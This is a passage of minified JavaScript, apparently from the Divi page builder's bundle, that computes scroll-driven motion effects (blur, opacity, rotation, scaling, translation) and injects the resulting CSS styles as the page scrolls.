In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function g(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._selectors=e,this._properties=n}var e,n,s;return e=t,(n=[{key:"selectors",get:function(){return this._selectors}},{key:"selector",get:function(){return this.selectors.join(", ")}},{key:"properties",get:function(){return this._properties}}])&&g(e.prototype,n),s&&g(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.Style=i,t.addSelector=function(e,t){return new i((0,x.default)([].concat(y(t.selectors),[e])),t.properties)},t.addProperties=function(e,t){var n=(0,c.default)(t.properties,function(t,n){return e[n]?l(n,e[n]||"",t||""):t});return new i(t.selectors,s(s({},e),n))},l=function(e,t,n){switch(e){case"transform":case"filter":return u(s(s({},a(n)),a(t)));default:return t}},t.mergeValues=l,a=function(e){return e.replace(/\s+/g,"").replace(/\(/g," ").replace(/\)/g,"  ").trim().split("  ").map(function(e){return e.split(" ")}).reduce(function(e,t){var n=h(t,2),o=n[0],i=n[1];return o&&i?s(s({},e),{},r({},o,i)):e},{})},t.css3ToObject=a,t.transform2Dto3D=function(e){var t=e.translate3d,n=e.scale3d,o=j(e,_),i={translate3d:(t||"0,0,0").split(","),scale3d:(n||"0,0,0").split(",")},a={X:0,Y:1,Z:2},l=["translateX","translateY","translateZ","scaleX","scaleY","scaleZ"],d=(0,O.default)(o,function(e,t,n){if(!(0,v.default)(l,n))return s(s({},e),{},r({},n,t));var d=a[(0,w.default)(n)],o="".concat(n.slice(0,n.length-1),"3d"),c=e[o]||i[o];return c[d]=t,s(s({},e),{},r({},o,c))},{});return(0,c.default)(d,function(e,t){return(0,v.default)(["translate3d","scale3d"],t)?e.join(","):e})},u=function(e){return(0,b.default)(e).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,"(").concat(s,")")}).join(" ")},t.css3ToString=u,t.emptyStyle=function(e){return new i(e.selectors,(0,c.default)(e.properties,function(){return""}))},m=function(e){return(0,b.default)(e.properties).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,":").concat(s)}).join(";")},t.propsToString=m,t.toCSS=function(e){return"".concat(e.selector,"{").concat(m(e),"}")}},,,,,,,,,,,,,,function(e,t,n){e.exports=n(338)},function(e,t,n){"use strict";(function(e,t){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var g=s(n(63)),u=s(n(339)),F=s(n(100)),c=s(n(39)),l=s(n(8)),T=s(n(224)),z=s(n(0)),o=s(n(29)),D=s(n(1)),k=s(n(89)),I=s(n(120)),H=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=O(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(343)),P=n(344),R=n(374),L=n(240),j=s(n(380)),N=n(381),_=n(121),B=n(123);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function s(e){return e&&e.__esModule?e:{default:e}}function C(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var S=e(_.top_window.document).find((0,B.getContentAreaSelector)(_.top_window,!0)).length>0,A=(0,D.default)(window.ET_Builder)&&(0,I.default)(window.ET_Builder)>1&&!S,m=function(){return t(window).width()},M=function(e,t){return{id:t,effects:(e||[]).map(L.fromObject)}},i=new P.ETBuilderScrollEffects(H,function(e,t){return'body[data-scroll-step="'.concat(e,'"] ').concat(t)}),E=!1,x=function(){var e,t=window.et_pb_motion_elements||[];return!A||(0,o.default)(t)?t:(e={},(0,c.default)(["desktop","tablet","phone"],function(t){e[t]=(0,F.default)(window.et_pb_motion_elements[t],function(e){return(0,u.default)(e.id,"_tb_header")||(0,u.default)(e.id,"_tb_body")||(0,u.default)(e.id,"_tb_footer")})}),e)},w=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide",s=x(),e=(0,l.default)(s,"desktop",[]);(0,o.default)(e)||(0,c.default)(e,function(e){var s=t(e.id);"hide"===n?s.addClass("et-pb-before-scroll-animation"):(s.removeClass("et-pb-before-scroll-animation et_animated et-waypoint"),s.addClass("et_had_animation"))})},y=function(e){return e<=j.default.responsiveLandscape.phone?"phone":e<=j.default.responsiveLandscape.tablet?"tablet":"desktop"},b=function(e,t){var n=(0,T.default)(e[t]||[],"id");(0,k.default)(n,M).forEach(function(e){if(a=e.id,s=e.effects,!(0,o.default)(s)&&(0,z.default)(s)){var s,a,u,h,t=(0,l.default)(n,[a,"0"],{}),r=(0,l.default)(t,"trigger_start","middle"),d={start:r,end:r};"on"===t.grid_motion?t.child_slug||(u=function(e,t){var n,s=parseInt(e.children_count),o={};if(s>0)for(n=0;n<s;n++)o[".".concat(e.module_type,"_item_").concat(e.module_index,"_").concat(n)]=t;return o}(t,s),(0,c.default)(u,function(e,t){i.add(t,e,d)})):(h=(0,o.default)(t.transforms)?[]:(0,R.convertTransforms)(t.transforms),i.add(a,[].concat(C(h),C(s)),d))}else i.remove(a)}),E||(E=!0,setTimeout(function(){return w("show")},200))},v=x();if(!(0,o.default)(v)){var a=e(window),p=new N.Window(a.width(),a.height()),f=v,h=y(m());w(),t(window).on("load",(0,g.default)(function(){return b(f,h)},500)),t(window).on("resize",(0,g.default)(function(){return p.setWidth(a.width()).setHeight(a.height())},500)),p.addSizeChangeListener(function(){var e=y(m());e!==h?b(f,h=e):i.refresh()})}}).call(this,n(20),n(20))},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){e=a(e),t=o(t);var r=e.length,c=n=void 0===n?r:s(i(n),0,r);return(n-=t.length)>=0&&e.slice(n,c)==t}},function(e,t,n){var s=n(341),o=n(342),i=n(5),a=n(0);e.exports=function(e,t){return function(n,r){var c=a(n)?s:o,l=t?t():{};return c(n,e,i(r,2),l)}}},function(e){e.exports=function(e,t,n,s){for(var o,i=-1,a=e==null?0:e.length;++i<a;)o=e[i],t(s,o,n(o),e);return s}},function(e,t,n){var s=n(23);e.exports=function(e,t,n,o){return s(e,function(e,s,i){t(o,e,n(e),i)}),o}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.setScrollStep=t.removeStyle=t.onScroll=t.offScroll=t.getViewportOffset=t.getViewportHeight=t.getTopOffset=t.getPageHeight=t.getHeight=t.createStyle=void 0;var a,r,d,h,m=(r=n(63))&&r.__esModule?r:{default:r},o=n(121),f=n(31),i=n(123),s=e,u=function(){return window},c=s(o.top_window.document).find((0,i.getContentAreaSelector)(o.top_window,!0)).length>0,l=0;s(window).on("resize",(0,m.default)(function(){return l=0},200)),h=function e(t){return t?t.offsetTop+e(t.offsetParent):0},t.getTopOffset=function(e){var n,o=s(e)[0],i=s("body").hasClass("et_fixed_nav"),t=o&&h(o)||0;return i&&(n=s("#main-header"),t-=n.length>0?n.innerHeight():0),c&&(t+=100),t},t.getHeight=function(e){return s(e).innerHeight()||0},t.getViewportHeight=function(){return l||(l=s(c?o.top_window:window).height()+((0,f.isRealMobileDevice)()?100:0))},a=function(){return Math.abs((e=c?o.top_window.document:document,t=c?(0,i.getMotionEffectTrackerContainer)(o.top_window,!0):"body",d||(s(e).find(t).prepend('<div id="et-pb-motion-effects-offset-tracker"></div>'),d=e.getElementById("et-pb-motion-effects-offset-tracker")),d).getBoundingClientRect().top);var e,t},t.getViewportOffset=a,t.getPageHeight=function(){return s(document).height()||0},t.onScroll=function(e){s((0,i.getContentAreaSelector)(o.top_window,!0)).length>0?s((0,i.getContentAreaSelector)(o.top_window,!0)).on("scroll",function(){return e(a())}):s(u()).on("scroll",function(){return e(a())})},t.offScroll=function(e){return s(u()).off("scroll",e)},t.createStyle=function(e,t){s('<style data-id="'.concat(e,'">').concat(t,"</style>")).appendTo("head")},t.removeStyle=function(e){s('style[data-id="'.concat(e,'"]')).remove()},t.setScrollStep=function(e){s("body").attr("data-scroll-step",e)}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ETBuilderScrollEffects=void 0;var h=i(n(345)),x=i(n(63)),O=i(n(317)),w=i(n(224)),_=i(n(91)),d=i(n(155)),j=i(n(346)),v=i(n(348)),g=i(n(9)),f=i(n(29)),m=n(319),o=n(297),p=n(365),r=n(323),a=n(371),b=n(372);function i(e){return e&&e.__esModule?e:{default:e}}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function c(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?c(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=function(e,t,n,s,i){var a=(0,o.topOffset)(i.offset,i.height),l=(0,o.getBFBOffset)(),c=(0,o.isZoomMode)()?1500:500;return c+=l,(0,O.default)(e).filter(function(e){return(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-500,t+c)}).map(function(e){var l=(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-250,t),c=(0,p.getItemStyle)((0,o.getOffsetFromStep)(n,e),t,i),d=function(e,t){var n=t?200:0;return{transition:e.map(function(e){return"".concat(e," ").concat(n,"ms linear")}).join(", ")}}((0,g.default)(c.properties),l);return new r.Style([s(e,c.selector)],u(u({},c.properties),d))})},E=function(e,t,n,s){var c=(0,o.getBFBOffset)(),l=(0,o.isZoomMode)()?1500:500,i=e-250-c,r=t+l;return n.map(function(e){return(0,a.shouldDisable)(i,r,e)?(s.removeStyle(e.id),new a.HTMLStyle(e.id,e.from,e.to,e.content,!1)):(0,a.shouldEnable)(i,r,e)?(s.createStyle(e.id,e.content),new a.HTMLStyle(e.id,e.from,e.to,e.content,!0)):e})},k=function(e,t,n,s,i,c){var l=(0,o.getSteps)(s,t);return(0,o.byScreenPosition)(e,n).map(function(e){var m,t=e.map((0,d.default)("offset")),o=(0,j.default)(t)-n,u=(0,v.default)(t)+n,p=e.map(C.bind(null,l,n,s,i)).flat(),h=(0,_.default)((0,w.default)(p,function(e){var t=e.properties;return(0,r.propsToString)(t)}));if(!(0,f.default)(h))return m=h.reduce(function(e,t){return(0,r.addSelector)(t.selector,e)}).map(r.toCSS).join(""),new a.HTMLStyle("scroll-effects-style-".concat(c,"-").concat(o,"-").concat(u),o,u,m,!1)})},A=function(){function t(e,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;y(this,t),s(this,"_initialized",!1),s(this,"_stylesVersion",1),s(this,"_oldStyles",[]),s(this,"_styles",[]),s(this,"add",function(e,t,n){return i._init(),i.items.addItem(i._toItem(e,t,n)),i}),s(this,"remove",function(e){return i.items.removeItem(e),i}),s(this,"removeAll",function(){return i.items.clear(),i}),s(this,"refresh",function(){return i.items.getItems().map(function(e){var t=e.id,n=e.effects,s=e.triggers;return i._toItem(t,n,s)}).forEach(i.items.addItem),i}),s(this,"_toItem",function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:"middle",end:"middle"},n=i.dom.getHeight(e),s=(0,o.getBFBOffset)(),r=i.dom.getTopOffset(e)+s,c=i.dom.getTopOffset(e)+Math.round(n/2)+s,l=i.dom.getTopOffset(e)+Math.round(n)+s,d={top:r,middle:c,bottom:l};return new m.ScrollItem(e,t,d,n,a)}),s(this,"update",(0,x.default)(function(){return i._oldStyles=i._styles,i._styles=k(i.items.getItems(),i.dom.getPageHeight(),i.dom.getViewportHeight(),i.stepSize,i.getSelector,i._stylesVersion++),i._initialStyles=i._manageStyles(),i})),s(this,"_manageStyles",(0,h.default)(function(){i._styles=E(i.dom.getViewportOffset(),i.dom.getViewportHeight(),i._styles,i.dom),i._oldStyles.map((0,d.default)("id")).map(i.dom.removeStyle),i._oldStyles=[]},10)),s(this,"_updateCurrentStep",function(){i.dom.setScrollStep((0,o.getStep)(i.stepSize,i.dom.getViewportOffset()))}),s(this,"_onScroll",function(){i._updateCurrentStep(),i._manageStyles()}),s(this,"_onRemove",function(){i.update(),0===i.items.count&&i._destroy()}),this._dom=e,this._stepSize=a,this._getSelector=n,this._items=new b.ItemsStore}var e,n,i;return e=t,(n=[{key:"dom",get:function(){return this._dom}},{key:"stepSize",get:function(){return this._stepSize||15}},{key:"getSelector",get:function(){return this._getSelector}},{key:"items",get:function(){return this._items}},{key:"_init",value:function(){this._initialized||(this.dom.onScroll(this._onScroll),this.items.addItemAddListener(this.update),this.items.addItemRemoveListener(this._onRemove),this._updateCurrentStep(),this._initialized=!0)}},{key:"_destroy",value:function(){this.dom.offScroll(this._manageStyles),this.items.removeItemAddListener(this.update),this.items.removeItemRemoveListener(this._onRemove),this._initialized=!1}}])&&l(e.prototype,n),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.ETBuilderScrollEffects=A},function(e,t,n){var s=n(63),o=n(1);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),s(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var s=n(318),o=n(347),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e<t}},function(e,t,n){var s=n(318),o=n(349),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e>t}},function(e,t,n){var s=n(5),o=n(320);e.exports=function(e,t){return e&&e.length?o(e,s(t,2)):[]}},function(e,t,n){var s=n(151),o=n(157),i=n(109),a=s&&1/i(new s([,-0]))[1]==1/0?function(e){return new s(e)}:o;e.exports=a},function(e,t,n){var s=n(59),o=n(10),i=n(353);e.exports=function(e,t){if(!e||!e.length)return[];var n=i(e);return t==null?n:o(n,function(e){return s(t,void 0,e)})}},function(e,t,n){var s=n(86),o=n(10),i=n(88),a=n(102),r=n(158),c=Math.max;e.exports=function(e){if(!e||!e.length)return[];var t=0;return e=s(e,function(e){if(r(e))return t=c(e.length,t),!0}),a(t,function(t){return o(e,i(t))})}},function(e,t,n){var s=n(355),o=n(356),i=n(5),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:o;return n&&r(e,t,n)&&(t=void 0),c(e,i(t,3))}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(!t(e[n],n,e))return!1;return!0}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=!0;return s(e,function(e,s,o){return n=!!t(e,s,o)}),n}},function(e){function o(e,t,n,s){var i,a=null==(i=s)||"number"==typeof i||"boolean"==typeof i?s:n(s),o=t.get(a);return void 0===o&&(o=e.call(this,s),t.set(a,o)),o}function i(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=n(o),s=t.get(i);return void 0===s&&(s=e.apply(this,o),t.set(i,s)),s}function s(e,t,n,s,o){return n.bind(t,e,s,o)}function a(e,t){return s(e,this,1===e.length?o:i,t.cache.create(),t.serializer)}function r(){return JSON.stringify(arguments)}function n(){this.cache=Object.create(null)}n.prototype.has=function(e){return e in this.cache},n.prototype.get=function(e){return this.cache[e]},n.prototype.set=function(e,t){this.cache[e]=t};var c={create:function(){return new n}};e.exports=function(e,t){var n=t&&t.cache?t.cache:c,s=t&&t.serializer?t.serializer:r;return(t&&t.strategy?t.strategy:a)(e,{cache:n,serializer:s})},e.exports.strategies={variadic:function(e,t){return s(e,this,i,t.cache.create(),t.serializer)},monadic:function(e,t){return s(e,this,o,t.cache.create(),t.serializer)}}},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getUnits=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=t.getDefaultUnit=void 0;var i,a,r,u,v=(i=n(16))&&i.__esModule?i:{default:i},y=m(n(165)),j=n(22),s=m(n(93));function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};if(n=b(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}var h=function(e){var t=y.getUnit(e);return(0,v.default)(a(),t)?t:f()},o=function(e){return Math.max(0,(0,j.toFixed)(2,e)||0)},f=function(){return"px"};t.getDefaultUnit=f,a=function(){return["cm","em","mm","in","pc","pt","px","rem"]},t.getUnits=a;var p=function(e){return o(e)+h(e)},l=function(e,t,n){if(isNaN(parseInt(t)))return n;var i=p(t);return function(e,t){if(!(0,v.default)(a(),e))return t;var n=o(g(t))+e,i=o(r(t))+e,c=o(u(t))+e;return s.setEndValue(c,s.setMiddleValue(i,s.setStartValue(n,t)))}(h(i),e(i,n))},c=function(e,t){return p(e(t))},g=function(e){return c(s.getStartValue,e)};t.getStartValue=g,t.setStartValue=function(e,t){return l(s.setStartValue,e,t)},r=function(e){return c(s.getMiddleValue,e)},t.getMiddleValue=r,t.setMiddleValue=function(e,t){return l(s.setMiddleValue,e,t)},u=function(e){return c(s.getEndValue,e)},t.getEndValue=u,t.setEndValue=function(e,t){return l(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat((0,r.range)(0,100,Math.round(parseFloat(e))||0),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}var s,c=function(e){return"".concat((parseInt(e)||0).toString(),"\xb0")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(c(t),n)},a=function(e,t){return c(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat(Math.max(0,(0,r.maybeNaN)(parseInt(e),100)).toString(),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return((0,r.toFixed)(2,e)||0).toString()},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return.5},t.getInputSpeed=function(){return 10}},function(e,t,n){"use strict";function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var o,c,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,o={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(o,s,a):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),s=n(364);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}c=function(){return{}},o={blur:s.blur,opacity:s.opacity,rotate:s.rotate,scale:s.scale,translateX:s.translateX,translateY:s.translateY},t.add=function(e,t){o=a.set(e,t,o)},t.get=function(e){return a.prop(c,e,o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.translateY=t.translateX=t.scale=t.rotate=t.opacity=t.blur=void 0;var s=n(165);t.blur=function(e,t){return{filter:"blur(".concat(Math.round(e)).concat((0,s.getUnit)(t.startValue||"","px"),")")}},t.opacity=function(e){return{opacity:(.01*e).toFixed(3)}},t.rotate=function(e){return{transform:"rotate3d(0, 0, 1,".concat(e.toFixed(3),"deg)")}},t.scale=function(e){return{transform:"scale3d(".concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),")")}},t.translateX=function(e){return{transform:"translateX(".concat(Math.round(100*e),"px)")}},t.translateY=function(e){return{transform:"translateY(".concat(Math.round(100*e),"px)")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getItemStyle=t.getItemEffectsStyles=t.getEffectStyle=void 0;var s,a,o=(s=n(8))&&s.__esModule?s:{default:s},i=n(297),r=n(323),c=function(e,t,n){return e.resolver((0,i.getEffectValue)(e,t,n),e)};t.getEffectStyle=c,a=function(e,t,n){return e.effects.reduce(function(e,s){return(0,r.addProperties)(c(s,t,n),e)},new r.Style([e.id],{}))},t.getItemEffectsStyles=a,t.getItemStyle=function(e,t,n){var s=(0,i.getBFBOffset)(),r=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.start","middle")],n.offset.middle),c=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.end","middle")],n.offset.middle),l=(0,i.getPositionOnViewport)(r,e+s,t),d=(0,i.getPositionOnViewport)(c,e+s,t);return a(n,l,d)}},function(e,t,n){var s=n(320);e.exports=function(e){return 